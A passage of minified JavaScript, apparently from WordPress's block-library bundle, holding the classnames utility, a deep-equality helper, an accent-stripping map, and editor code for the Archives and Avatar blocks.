	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var a={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r=typeof n;if("string"===r||"number"===r)e.push(n);else if(Array.isArray(n)){if(n.length){var l=o.apply(null,n);l&&e.push(l)}}else if("object"===r){if(n.toString!==Object.prototype.toString&&!n.toString.toString().includes("[native code]")){e.push(n.toString());continue}for(var i in n)a.call(n,i)&&n[i]&&e.push(i)}}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},5619:function(e){"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var a,o,r;if(Array.isArray(t)){if((a=t.length)!=n.length)return!1;for(o=a;0!=o--;)if(!e(t[o],n[o]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],n.get(o[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((a=t.length)!=n.length)return!1;for(o=a;0!=o--;)if(t[o]!==n[o])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((a=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=a;0!=o--;)if(!Object.prototype.hasOwnProperty.call(n,r[o]))return!1;for(o=a;0!=o--;){var l=r[o];if(!e(t[l],n[l]))return!1}return!0}return t!=t&&n!=n}},4793:function(e){var t={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","Ấ":"A","Ắ":"A","Ẳ":"A","Ẵ":"A","Ặ":"A","Æ":"AE","Ầ":"A","Ằ":"A","Ȃ":"A","Ả":"A","Ạ":"A","Ẩ":"A","Ẫ":"A","Ậ":"A","Ç":"C","Ḉ":"C","È":"E","É":"E","Ê":"E","Ë":"E","Ế":"E","Ḗ":"E","Ề":"E","Ḕ":"E","Ḝ":"E","Ȇ":"E","Ẻ":"E","Ẽ":"E","Ẹ":"E","Ể":"E","Ễ":"E","Ệ":"E","Ì":"I","Í":"I","Î":"I","Ï":"I","Ḯ":"I","Ȋ":"I","Ỉ":"I","Ị":"I","Ð":"D","Ñ":"N","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","Ố":"O","Ṍ":"O","Ṓ":"O","Ȏ":"O","Ỏ":"O","Ọ":"O","Ổ":"O","Ỗ":"O","Ộ":"O","Ờ":"O","Ở":"O","Ỡ":"O","Ớ":"O","Ợ":"O","Ù":"U","Ú":"U","Û":"U","Ü":"U","Ủ":"U","Ụ":"U","Ử":"U","Ữ":"U","Ự":"U","Ý":"Y","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","ấ":"a","ắ":"a","ẳ":"a","ẵ":"a","ặ":"a","æ":"ae","ầ":"a","ằ":"a","ȃ":"a","ả":"a","ạ":"a","ẩ":"a","ẫ":"a","ậ":"a","ç":"c","ḉ":"c","è":"e","é":"e","ê":"e","ë":"e","ế":"e","ḗ":"e","ề":"e","ḕ":"e","ḝ":"e","ȇ":"e","ẻ":"e","ẽ":"e","ẹ":"e","ể":"e","ễ":"e","ệ":"e","ì":"i","í":"i","î":"i","ï":"i","ḯ":"i","ȋ":"i","ỉ":"i","ị":"i","ð":"d","ñ":"n","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","ố":"o","ṍ":"o","ṓ":"o","ȏ":"o","ỏ":"o","ọ":"o","ổ":"o","ỗ":"o","ộ":"o","ờ":"o","ở":"o","ỡ":"o","ớ":"o","ợ":"o","ù":"u","ú":"u","û":"u","ü":"u","ủ":"u","ụ":"u","ử":"u","ữ":"u","ự":"u","ý":"y","ÿ":"y","Ā":"A","ā":"a","Ă":"A","ă":"a","Ą":"A","ą":"a","Ć":"C","ć":"c","Ĉ":"C","ĉ":"c","Ċ":"C","ċ":"c","Č":"C","č":"c","C̆":"C","c̆":"c","Ď":"D","ď":"d","Đ":"D","đ":"d","Ē":"E","ē":"e","Ĕ":"E","ĕ":"e","Ė":"E","ė":"e","Ę":"E","ę":"e","Ě":"E","ě":"e","Ĝ":"G","Ǵ":"G","ĝ":"g","ǵ":"g","Ğ":"G","ğ":"g","Ġ":"G","ġ":"g","Ģ":"G","ģ":"g","Ĥ":"H","ĥ":"h","Ħ":"H","ħ":"h","Ḫ":"H","ḫ":"h","Ĩ":"I","ĩ":"i","Ī":"I","ī":"i","Ĭ":"I","ĭ":"i","Į":"I","į":"i","İ":"I","ı":"i","Ĳ":"IJ","ĳ":"ij","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","Ḱ":"K","ḱ":"k","K̆":"K","k̆":"k","Ĺ":"L","ĺ":"l","Ļ":"L","ļ":"l","Ľ":"L","ľ":"l","Ŀ":"L","ŀ":"l","Ł":"l","ł":"l","Ḿ":"M","ḿ":"m","M̆":"M","m̆":"m","Ń":"N","ń":"n","Ņ":"N","ņ":"n","Ň":"N","ň":"n","ŉ":"n","N̆":"N","n̆":"n","Ō":"O","ō":"o","Ŏ":"O","ŏ":"o","Ő":"O","ő":"o","Œ":"OE","œ":"oe","P̆":"P","p̆":"p","Ŕ":"R","ŕ":"r","Ŗ":"R","ŗ":"r","Ř":"R","ř":"r","R̆":"R","r̆":"r","Ȓ":"R","ȓ":"r","Ś":"S","ś":"s","Ŝ":"S","ŝ":"s","Ş":"S","Ș":"S","ș":"s","ş":"s","Š":"S","š":"s","Ţ":"T","ţ":"t","ț":"t","Ț":"T","Ť":"T","ť":"t","Ŧ":"T","ŧ":"t","T̆":"T","t̆":"t","Ũ":"U","ũ":"u","Ū":"U","ū":"u","Ŭ":"U","ŭ":"u","Ů":"U","ů":"u","Ű":"U","ű":"u","Ų":"U","ų":"u","Ȗ":"U","ȗ":"u","V̆":"V","v̆":"v","Ŵ":"W","ŵ":"w","Ẃ":"W","ẃ":"w","X̆":"X","x̆":"x","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Y̆":"Y","y̆":"y","Ź":"Z","ź":"z","Ż":"Z","ż":"z","Ž":"Z","ž":"z","ſ":"s","ƒ":"f","Ơ":"O","ơ":"o","Ư":"U","ư":"u","Ǎ":"A","ǎ":"a","Ǐ":"I","ǐ":"i","Ǒ":"O","ǒ":"o","Ǔ":"U","ǔ":"u","Ǖ":"U","ǖ":"u","Ǘ":"U","ǘ":"u","Ǚ":"U","ǚ":"u","Ǜ":"U","ǜ":"u","Ứ":"U","ứ":"u","Ṹ":"U","ṹ":"u","Ǻ":"A","ǻ":"a","Ǽ":"AE","ǽ":"ae","Ǿ":"O","ǿ":"o","Þ":"TH","þ":"th","Ṕ":"P","ṕ":"p","Ṥ":"S","ṥ":"s","X́":"X","x́":"x","Ѓ":"Г","ѓ":"г","Ќ":"К","ќ":"к","A̋":"A","a̋":"a","E̋":"E","e̋":"e","I̋":"I","i̋":"i","Ǹ":"N","ǹ":"n","Ồ":"O","ồ":"o","Ṑ":"O","ṑ":"o","Ừ":"U","ừ":"u","Ẁ":"W","ẁ":"w","Ỳ":"Y","ỳ":"y","Ȁ":"A","ȁ":"a","Ȅ":"E","ȅ":"e","Ȉ":"I","ȉ":"i","Ȍ":"O","ȍ":"o","Ȑ":"R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z","й":"и","Й":"И","ё":"е","Ё":"Е"},n=Object.keys(t).join("|"),a=new RegExp(n,"g"),o=new RegExp(n,"");function r(e){return t[e]}var l=function(e){return e.replace(a,r)};e.exports=l,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=l}},t={};function n(a){var o=t[a];if(void 0!==o)return o.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var a={};!function(){"use strict";n.r(a),n.d(a,{__experimentalGetCoreBlocks:function(){return DC},__experimentalRegisterExperimentalCoreBlocks:function(){return FC},registerCoreBlocks:function(){return VC}});var e={};n.r(e),n.d(e,{init:function(){return ot},metadata:function(){return tt},name:function(){return nt},settings:function(){return at}});var t={};n.r(t),n.d(t,{init:function(){return xt},metadata:function(){return vt},name:function(){return yt},settings:function(){return kt}});var o={};n.r(o),n.d(o,{init:function(){return Yt},metadata:function(){return Zt},name:function(){return Qt},settings:function(){return Kt}});var r={};n.r(r),n.d(r,{init:function(){return vn},metadata:function(){return _n},name:function(){return bn},settings:function(){return fn}});var l={};n.r(l),n.d(l,{init:function(){return zn},metadata:function(){return Pn},name:function(){return In},settings:function(){return Mn}});var i={};n.r(i),n.d(i,{init:function(){return Fn},metadata:function(){return Ln},name:function(){return Dn},settings:function(){return Vn}});var s={};n.r(s),n.d(s,{init:function(){return Wn},metadata:function(){return Un},name:function(){return qn},settings:function(){return jn}});var c={};n.r(c),n.d(c,{init:function(){return ra},metadata:function(){return na},name:function(){return aa},settings:function(){return oa}});var u={};n.r(u),n.d(u,{init:function(){return da},metadata:function(){return ua},name:function(){return ma},settings:function(){return pa}});var m={};n.r(m),n.d(m,{init:function(){return ka},metadata:function(){return fa},name:function(){return va},settings:function(){return ya}});var p={};n.r(p),n.d(p,{init:function(){return Va},metadata:function(){return Aa},name:function(){return La},settings:function(){return Da}});var d={};n.r(d),n.d(d,{init:function(){return Ya},metadata:function(){return Za},name:function(){return Qa},settings:function(){return Ka}});var g={};n.r(g),n.d(g,{init:function(){return to},metadata:function(){return Ja},name:function(){return Xa},settings:function(){return eo}});var h={};n.r(h),n.d(h,{init:function(){return so},metadata:function(){return ro},name:function(){return lo},settings:function(){return io}});var _={};n.r(_),n.d(_,{init:function(){return go},metadata:function(){return uo},name:function(){return mo},settings:function(){return po}});var b={};n.r(b),n.d(b,{init:function(){return xo},metadata:function(){return vo},name:function(){return yo},settings:function(){return ko}});var f={};n.r(f),n.d(f,{init:function(){return Bo},metadata:function(){return Eo},name:function(){return Co},settings:function(){return So}});var v={};n.r(v),n.d(v,{init:function(){return zo},metadata:function(){return Po},name:function(){return Io},settings:function(){return Mo}});var y={};n.r(y),n.d(y,{init:function(){return qo},metadata:function(){return Go},name:function(){return Oo},settings:function(){return Uo}});var k={};n.r(k),n.d(k,{init:function(){return Yo},metadata:function(){return Zo},name:function(){return Qo},settings:function(){return Ko}});var x={};n.r(x),n.d(x,{init:function(){return rr},metadata:function(){return nr},name:function(){return ar},settings:function(){return or}});var w={};n.r(w),n.d(w,{init:function(){return mr},metadata:function(){return sr},name:function(){return cr},settings:function(){return ur}});var E={};n.r(E),n.d(E,{init:function(){return br},metadata:function(){return gr},name:function(){return hr},settings:function(){return _r}});var C={};n.r(C),n.d(C,{init:function(){return Cr},metadata:function(){return xr},name:function(){return wr},settings:function(){return Er}});var S={};n.r(S),n.d(S,{init:function(){return gi},metadata:function(){return mi},name:function(){return pi},settings:function(){return di}});var B={};n.r(B),n.d(B,{init:function(){return ki},metadata:function(){return fi},name:function(){return vi},settings:function(){return yi}});var T={};n.r(T),n.d(T,{init:function(){return us},metadata:function(){return is},name:function(){return ss},settings:function(){return cs}});var N={};n.r(N),n.d(N,{init:function(){return Bs},metadata:function(){return Es},name:function(){return Cs},settings:function(){return Ss}});var P={};n.r(P),n.d(P,{init:function(){return $c},metadata:function(){return Dc},name:function(){return Vc},settings:function(){return Fc}});var I={};n.r(I),n.d(I,{init:function(){return ru},metadata:function(){return nu},name:function(){return au},settings:function(){return ou}});var M={};n.r(M),n.d(M,{init:function(){return Pu},metadata:function(){return Bu},name:function(){return Tu},settings:function(){return Nu}});var z={};n.r(z),n.d(z,{init:function(){return Au},metadata:function(){return zu},name:function(){return Ru},settings:function(){return Hu}});var R={};n.r(R),n.d(R,{init:function(){return Uu},metadata:function(){return $u},name:function(){return Gu},settings:function(){return Ou}});var H={};n.r(H),n.d(H,{init:function(){return vm},metadata:function(){return _m},name:function(){return bm},settings:function(){return fm}});var A={};n.r(A),n.d(A,{init:function(){return Em},metadata:function(){return km},name:function(){return xm},settings:function(){return wm}});var L={};n.r(L),n.d(L,{init:function(){return Rm},metadata:function(){return Im},name:function(){return Mm},settings:function(){return zm}});var D={};n.r(D),n.d(D,{init:function(){return lp},metadata:function(){return ap},name:function(){return op},settings:function(){return rp}});var V={};n.r(V),n.d(V,{init:function(){return kp},metadata:function(){return fp},name:function(){return vp},settings:function(){return yp}});var F={};n.r(F),n.d(F,{init:function(){return Sp},metadata:function(){return wp},name:function(){return Ep},settings:function(){return Cp}});var $={};n.r($),n.d($,{init:function(){return pd},metadata:function(){return cd},name:function(){return ud},settings:function(){return md}});var G={};n.r(G),n.d(G,{init:function(){return vd},metadata:function(){return _d},name:function(){return bd},settings:function(){return fd}});var O={};n.r(O),n.d(O,{init:function(){return Sd},metadata:function(){return wd},name:function(){return Ed},settings:function(){return Cd}});var U={};n.r(U),n.d(U,{init:function(){return Xg},metadata:function(){return Kg},name:function(){return Yg},settings:function(){return Jg}});var q={};n.r(q),n.d(q,{init:function(){return mh},metadata:function(){return sh},name:function(){return ch},settings:function(){return uh}});var j={};n.r(j),n.d(j,{init:function(){return kh},metadata:function(){return fh},name:function(){return vh},settings:function(){return yh}});var W={};n.r(W),n.d(W,{init:function(){return Bh},metadata:function(){return Eh},name:function(){return Ch},settings:function(){return Sh}});var Z={};n.r(Z),n.d(Z,{init:function(){return Mh},metadata:function(){return Nh},name:function(){return Ph},settings:function(){return Ih}});var Q={};n.r(Q),n.d(Q,{init:function(){return Uh},metadata:function(){return $h},name:function(){return Gh},settings:function(){return Oh}});var K={};n.r(K),n.d(K,{init:function(){return Qh},metadata:function(){return jh},name:function(){return Wh},settings:function(){return Zh}});var Y={};n.r(Y),n.d(Y,{init:function(){return h_},metadata:function(){return p_},name:function(){return d_},settings:function(){return g_}});var J={};n.r(J),n.d(J,{init:function(){return x_},metadata:function(){return v_},name:function(){return y_},settings:function(){return k_}});var X={};n.r(X),n.d(X,{init:function(){return T_},metadata:function(){return C_},name:function(){return S_},settings:function(){return B_}});var ee={};n.r(ee),n.d(ee,{init:function(){return z_},metadata:function(){return P_},name:function(){return I_},settings:function(){return M_}});var te={};n.r(te),n.d(te,{init:function(){return F_},metadata:function(){return L_},name:function(){return D_},settings:function(){return V_}});var ne={};n.r(ne),n.d(ne,{init:function(){return q_},metadata:function(){return G_},name:function(){return O_},settings:function(){return U_}});var ae={};n.r(ae),n.d(ae,{init:function(){return K_},metadata:function(){return W_},name:function(){return Z_},settings:function(){return Q_}});var oe={};n.r(oe),n.d(oe,{init:function(){return tb},metadata:function(){return J_},name:function(){return X_},settings:function(){return eb}});var re={};n.r(re),n.d(re,{init:function(){return pb},metadata:function(){return cb},name:function(){return ub},settings:function(){return mb}});var le={};n.r(le),n.d(le,{init:function(){return kb},metadata:function(){return fb},name:function(){return vb},settings:function(){return yb}});var ie={};n.r(ie),n.d(ie,{init:function(){return Bb},metadata:function(){return Eb},name:function(){return Cb},settings:function(){return Sb}});var se={};n.r(se),n.d(se,{init:function(){return Db},metadata:function(){return Hb},name:function(){return Ab},settings:function(){return Lb}});var ce={};n.r(ce),n.d(ce,{init:function(){return jb},metadata:function(){return Ob},name:function(){return Ub},settings:function(){return qb}});var ue={};n.r(ue),n.d(ue,{init:function(){return Xb},metadata:function(){return Kb},name:function(){return Yb},settings:function(){return Jb}});var me={};n.r(me),n.d(me,{init:function(){return uf},metadata:function(){return lf},name:function(){return sf},settings:function(){return cf}});var pe={};n.r(pe),n.d(pe,{init:function(){return bf},metadata:function(){return gf},name:function(){return hf},settings:function(){return _f}});var de={};n.r(de),n.d(de,{init:function(){return wf},metadata:function(){return yf},name:function(){return kf},settings:function(){return xf}});var ge={};n.r(ge),n.d(ge,{init:function(){return Pf},metadata:function(){return Bf},name:function(){return Tf},settings:function(){return Nf}});var he={};n.r(he),n.d(he,{init:function(){return Kf},metadata:function(){return Wf},name:function(){return Zf},settings:function(){return Qf}});var _e={};n.r(_e),n.d(_e,{init:function(){return ly},metadata:function(){return ay},name:function(){return oy},settings:function(){return ry}});var be={};n.r(be),n.d(be,{init:function(){return my},metadata:function(){return sy},name:function(){return cy},settings:function(){return uy}});var fe={};n.r(fe),n.d(fe,{init:function(){return yy},metadata:function(){return by},name:function(){return fy},settings:function(){return vy}});var ve={};n.r(ve),n.d(ve,{init:function(){return Cy},metadata:function(){return xy},name:function(){return wy},settings:function(){return Ey}});var ye={};n.r(ye),n.d(ye,{init:function(){return Py},metadata:function(){return By},name:function(){return Ty},settings:function(){return Ny}});var ke={};n.r(ke),n.d(ke,{init:function(){return Hy},metadata:function(){return My},name:function(){return zy},settings:function(){return Ry}});var xe={};n.r(xe),n.d(xe,{init:function(){return Uy},metadata:function(){return $y},name:function(){return Gy},settings:function(){return Oy}});var we={};n.r(we),n.d(we,{init:function(){return rk},metadata:function(){return nk},name:function(){return ak},settings:function(){return ok}});var Ee={};n.r(Ee),n.d(Ee,{init:function(){return mk},metadata:function(){return sk},name:function(){return ck},settings:function(){return uk}});var Ce={};n.r(Ce),n.d(Ce,{init:function(){return hk},metadata:function(){return pk},name:function(){return dk},settings:function(){return gk}});var Se={};n.r(Se),n.d(Se,{init:function(){return yk},metadata:function(){return bk},name:function(){return fk},settings:function(){return vk}});var Be={};n.r(Be),n.d(Be,{init:function(){return Rk},metadata:function(){return Ik},name:function(){return Mk},settings:function(){return zk}});var Te={};n.r(Te),n.d(Te,{init:function(){return Gk},metadata:function(){return Vk},name:function(){return Fk},settings:function(){return $k}});var Ne={};n.r(Ne),n.d(Ne,{init:function(){return Qk},metadata:function(){return jk},name:function(){return Wk},settings:function(){return Zk}});var Pe={};n.r(Pe),n.d(Pe,{init:function(){return lx},metadata:function(){return ax},name:function(){return ox},settings:function(){return rx}});var Ie={};n.r(Ie),n.d(Ie,{init:function(){return dx},metadata:function(){return ux},name:function(){return mx},settings:function(){return px}});var Me={};n.r(Me),n.d(Me,{init:function(){return xx},metadata:function(){return vx},name:function(){return yx},settings:function(){return kx}});var ze={};n.r(ze),n.d(ze,{init:function(){return zx},metadata:function(){return Px},name:function(){return Ix},settings:function(){return Mx}});var Re={};n.r(Re),n.d(Re,{init:function(){return Ox},metadata:function(){return Fx},name:function(){return $x},settings:function(){return Gx}});var He={};n.r(He),n.d(He,{init:function(){return tw},metadata:function(){return Jx},name:function(){return Xx},settings:function(){return ew}});var Ae={};n.r(Ae),n.d(Ae,{init:function(){return Aw},metadata:function(){return zw},name:function(){return Rw},settings:function(){return Hw}});var Le={};n.r(Le),n.d(Le,{init:function(){return Ww},metadata:function(){return Uw},name:function(){return qw},settings:function(){return jw}});var De={};n.r(De),n.d(De,{init:function(){return Xw},metadata:function(){return Kw},name:function(){return Yw},settings:function(){return Jw}});var Ve={};n.r(Ve),n.d(Ve,{init:function(){return PE},metadata:function(){return BE},name:function(){return TE},settings:function(){return NE}});var Fe={};n.r(Fe),n.d(Fe,{init:function(){return HE},metadata:function(){return ME},name:function(){return zE},settings:function(){return RE}});var $e={};n.r($e),n.d($e,{init:function(){return $E},metadata:function(){return DE},name:function(){return VE},settings:function(){return FE}});var Ge={};n.r(Ge),n.d(Ge,{init:function(){return YE},metadata:function(){return ZE},name:function(){return QE},settings:function(){return KE}});var Oe={};n.r(Oe),n.d(Oe,{init:function(){return yC},metadata:function(){return bC},name:function(){return fC},settings:function(){return vC}});var Ue={};n.r(Ue),n.d(Ue,{init:function(){return HC},metadata:function(){return MC},name:function(){return zC},settings:function(){return RC}});var qe=window.wp.blocks,je=window.wp.element,We=window.wp.primitives;var Ze=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 6.2h-5.9l-.6-1.1c-.3-.7-1-1.1-1.8-1.1H5c-1.1 0-2 .9-2 2v11.8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V8.2c0-1.1-.9-2-2-2zm.5 11.6c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h5.8c.2 0 .4.1.4.3l1 2H19c.3 0 .5.2.5.5v9.5zM8 12.8h8v-1.5H8v1.5zm0 3h8v-1.5H8v1.5z"}));function Qe(e){if(!e)return;const{metadata:t,settings:n,name:a}=e;return(0,qe.registerBlockType)({name:a,...t},n)}var Ke=window.wp.components,Ye=window.wp.i18n,Je=window.wp.blockEditor,Xe=window.wp.serverSideRender,et=n.n(Xe);const tt={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/archives",title:"Archives",category:"widgets",description:"Display a date archive of your posts.",textdomain:"default",attributes:{displayAsDropdown:{type:"boolean",default:!1},showLabel:{type:"boolean",default:!0},showPostCounts:{type:"boolean",default:!1},type:{type:"string",default:"monthly"}},supports:{align:!0,html:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-archives-editor"},{name:nt}=tt,at={icon:Ze,example:{},edit:function({attributes:e,setAttributes:t}){const{showLabel:n,showPostCounts:a,displayAsDropdown:o,type:r}=e;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display as dropdown"),checked:o,onChange:()=>t({displayAsDropdown:!o})}),o&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show label"),checked:n,onChange:()=>t({showLabel:!n})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show post counts"),checked:a,onChange:()=>t({showPostCounts:!a})}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Group by:"),options:[{label:(0,Ye.__)("Year"),value:"yearly"},{label:(0,Ye.__)("Month"),value:"monthly"},{label:(0,Ye.__)("Week"),value:"weekly"},{label:(0,Ye.__)("Day"),value:"daily"}],value:r,onChange:e=>t({type:e})}))),(0,je.createElement)("div",{...(0,Je.useBlockProps)()},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(et(),{block:"core/archives",skipBlockSupportAttributes:!0,attributes:e}))))}},ot=()=>Qe({name:nt,metadata:tt,settings:at});var rt=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{fillRule:"evenodd",d:"M7.25 16.437a6.5 6.5 0 1 1 9.5 0V16A2.75 2.75 0 0 0 14 13.25h-4A2.75 2.75 0 0 0 7.25 16v.437Zm1.5 1.193a6.47 6.47 0 0 0 3.25.87 6.47 6.47 0 0 0 3.25-.87V16c0-.69-.56-1.25-1.25-1.25h-4c-.69 0-1.25.56-1.25 1.25v1.63ZM4 12a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm10-2a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z",clipRule:"evenodd"})),lt=n(4403),it=n.n(lt),st=window.wp.url,ct=window.wp.coreData,ut=window.wp.data;function mt(e){const t=e?e[0]:24,n=e?e[e.length-1]:96;return{minSize:t,maxSize:Math.floor(2.5*n)}}function pt(){const{avatarURL:e}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalDiscussionSettings:n}=t();return n}));return e}const dt={who:"authors",per_page:-1,_fields:"id,name",context:"view"};var gt=function({value:e,onChange:t}){const[n,a]=(0,je.useState)(),o=(0,ut.useSelect)((e=>{const{getUsers:t}=e(ct.store);return t(dt)}),[]);if(!o)return null;const r=o.map((e=>({label:e.name,value:e.id})));return(0,je.createElement)(Ke.ComboboxControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("User"),help:(0,Ye.__)("Select the avatar user to display, if it is blank it will use the post/page author."),value:e,onChange:t,options:n||r,onFilterValueChange:e=>a(r.filter((t=>t.label.toLowerCase().startsWith(e.toLowerCase()))))})};const ht=({setAttributes:e,avatar:t,attributes:n,selectUser:a})=>(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Image size"),onChange:t=>e({size:t}),min:t.minSize,max:t.maxSize,initialPosition:n?.size,value:n?.size}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to user profile"),onChange:()=>e({isLink:!n.isLink}),checked:n.isLink}),n.isLink&&(0,je.createElement)(Ke.ToggleControl,{label:(0,Ye.__)("Open in new tab"),onChange:t=>e({linkTarget:t?"_blank":"_self"}),checked:"_blank"===n.linkTarget}),a&&(0,je.createElement)(gt,{value:n?.userId,onChange:t=>{e({userId:t})}}))),_t=({setAttributes:e,attributes:t,avatar:n,blockProps:a,isSelected:o})=>{const r=(0,Je.__experimentalUseBorderProps)(t),l=(0,st.addQueryArgs)((0,st.removeQueryArgs)(n?.src,["s"]),{s:2*t?.size});return(0,je.createElement)("div",{...a},(0,je.createElement)(Ke.ResizableBox,{size:{width:t.size,height:t.size},showHandle:o,onResizeStop:(n,a,o,r)=>{e({size:parseInt(t.size+(r.height||r.width),10)})},lockAspectRatio:!0,enable:{top:!1,right:!(0,Ye.isRTL)(),bottom:!0,left:(0,Ye.isRTL)()},minWidth:n.minSize,maxWidth:n.maxSize},(0,je.createElement)("img",{src:l,alt:n.alt,className:it()("avatar","avatar-"+t.size,"photo","wp-block-avatar__image",r.className),style:r.style})))},bt=({attributes:e,context:t,setAttributes:n,isSelected:a})=>{const{commentId:o}=t,r=(0,Je.useBlockProps)(),l=function({commentId:e}){const[t]=(0,ct.useEntityProp)("root","comment","author_avatar_urls",e),[n]=(0,ct.useEntityProp)("root","comment","author_name",e),a=t?Object.values(t):null,o=t?Object.keys(t):null,{minSize:r,maxSize:l}=mt(o),i=pt();return{src:a?a[a.length-1]:i,minSize:r,maxSize:l,alt:n?(0,Ye.sprintf)((0,Ye.__)("%s Avatar"),n):(0,Ye.__)("Default Avatar")}}({commentId:o});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(ht,{avatar:l,setAttributes:n,attributes:e,selectUser:!1}),e.isLink?(0,je.createElement)("a",{href:"#avatar-pseudo-link",className:"wp-block-avatar__link",onClick:e=>e.preventDefault()},(0,je.createElement)(_t,{attributes:e,avatar:l,blockProps:r,isSelected:a,setAttributes:n})):(0,je.createElement)(_t,{attributes:e,avatar:l,blockProps:r,isSelected:a,setAttributes:n}))},ft=({attributes:e,context:t,setAttributes:n,isSelected:a})=>{const{postId:o,postType:r}=t,l=function({userId:e,postId:t,postType:n}){const{authorDetails:a}=(0,ut.useSelect)((a=>{const{getEditedEntityRecord:o,getUser:r}=a(ct.store);if(e)return{authorDetails:r(e)};const l=o("postType",n,t)?.author;return{authorDetails:l?r(l):null}}),[n,t,e]),o=a?.avatar_urls?Object.values(a.avatar_urls):null,r=a?.avatar_urls?Object.keys(a.avatar_urls):null,{minSize:l,maxSize:i}=mt(r),s=pt();return{src:o?o[o.length-1]:s,minSize:l,maxSize:i,alt:a?(0,Ye.sprintf)((0,Ye.__)("%s Avatar"),a?.name):(0,Ye.__)("Default 